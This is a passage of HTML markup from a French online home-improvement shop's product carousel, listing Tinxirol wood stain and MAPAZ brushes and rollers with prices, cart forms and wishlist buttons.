		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_782" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="782" data-id-product-attribute="134" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-782-134"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/782-134-teinture-tinxirol-2000-bois-chene-moyen-3167620012015.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/782-134-teinture-tinxirol-2000-bois-chene-moyen-3167620012015.html#/50-volume-05_l">Teinture bois  Tinxirol (Chêne Clair)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Tinxirol 2000
Résiste aux tâches d'eau, de graisse, d'alcool car il forme un véritable "Bouche pore".
Teinture acrylique concentrée TINXIROL pour...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="917" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/917-pinceau-radiateur-1130-8032618890126.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/991-home_default/pinceau-radiateur-1130.jpg"
          src="[data-uri]"
          alt = "Pinceau Radiateur 113.0"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/991-large_default/pinceau-radiateur-1130.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_917" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_917" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_917" name="id_product_attribute">
		<input type="hidden" value="917" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_917" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_917" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="917" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-917-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/917-pinceau-radiateur-1130-8032618890126.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/917-pinceau-radiateur-1130-8032618890126.html">Pinceau Radiateur 113.0</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">3,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="3.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau radiateur 113.0 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="915" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/915-pinceau-rond-1126-8032618892946.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/989-home_default/pinceau-rond-1126.jpg"
          src="[data-uri]"
          alt = "Pinceau rond 112.6"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/989-large_default/pinceau-rond-1126.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_915" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_915" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_915" name="id_product_attribute">
		<input type="hidden" value="915" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_915" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_915" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="915" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-915-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/915-pinceau-rond-1126-8032618892946.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/915-pinceau-rond-1126-8032618892946.html">Pinceau rechampir 112.6</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">9,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="9.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau Rond 112.6 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="910" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/910-pinceau-plat-6015-8032618890775.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/984-home_default/pinceau-plat-6015.jpg"
          src="[data-uri]"
          alt = "Pinceau plat 60*15"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/984-large_default/pinceau-plat-6015.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_910" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_910" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_910" name="id_product_attribute">
		<input type="hidden" value="910" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_910" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_910" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="910" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-910-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/910-pinceau-plat-6015-8032618890775.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/910-pinceau-plat-6015-8032618890775.html">Pinceau queue de morue 60*15</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau plat 60*15 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="963" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/963-rouleau-de-peinture-laqueur-mapaz-032618902263.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1096-home_default/rouleau-de-peinture-laqueur-mapaz.jpg"
          src="[data-uri]"
          alt = "Rouleau de Peinture Laqueur Mapaz"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1096-large_default/rouleau-de-peinture-laqueur-mapaz.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_963" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_963" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_963" name="id_product_attribute">
		<input type="hidden" value="963" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_963" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_963" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="963" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-963-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/963-rouleau-de-peinture-laqueur-mapaz-032618902263.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/963-rouleau-de-peinture-laqueur-mapaz-032618902263.html">Rouleau de Peinture Laqueur 10 cm Mapaz</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">7,70 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="7.7" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rouleau pâte de lapin laqueur 10cm. 
Applicable sur tous type de peintures.</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="967" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1101-home_default/rouleau-de-peinture-mousse-18-cm-mapaz.jpg"
          src="[data-uri]"
          alt = "Rouleau de peinture Mousse 18 cm Mapaz"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1101-large_default/rouleau-de-peinture-mousse-18-cm-mapaz.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_967" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_967" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_967" name="id_product_attribute">
		<input type="hidden" value="967" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_967" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_967" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="967" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-967-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html">Rouleau de peinture Mousse 18 cm Mapaz</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">8,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="8.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">

Rouleau pâte de lapin en Mousse 18 cm. 
Applicable sur tous type de peintures.

</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/908-pincau-plat-3015-8032618890744.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/982-home_default/pincau-plat-3015.jpg"
          src="[data-uri]"
          alt = "Pinceau plat 30*15"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/982-large_default/pincau-plat-3015.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="7" class="quantity_product quantity_product_908" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_908" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_908" name="id_product_attribute">
		<input type="hidden" value="908" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_908" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_908" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="908" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-908-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/908-pincau-plat-3015-8032618890744.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/908-pincau-plat-3015-8032618890744.html">Pinceau queue de morue 30*15</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">3,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="3.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau plat 30*15 MAPAZ Qualité Professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="969" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1103-home_default/rouleau-de-peinture-antigoutte-18-cm-mapaz.jpg"
          src="[data-uri]"
          alt = "ROULEAU DE PEINTURE ANTIGOUTTE 18 CM MAPAZ"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1103-large_default/rouleau-de-peinture-antigoutte-18-cm-mapaz.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_969" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_969" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_969" name="id_product_attribute">
		<input type="hidden" value="969" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_969" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_969" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
